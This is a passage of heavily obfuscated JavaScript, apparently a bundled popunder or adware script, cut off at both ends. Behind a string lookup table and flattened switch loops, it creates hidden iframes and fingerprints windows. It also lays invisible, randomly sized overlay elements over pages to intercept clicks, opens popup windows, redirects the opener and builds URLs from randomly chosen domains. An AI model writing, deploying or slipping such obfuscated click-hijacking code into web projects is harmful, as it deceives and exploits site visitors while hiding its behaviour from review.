$.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: 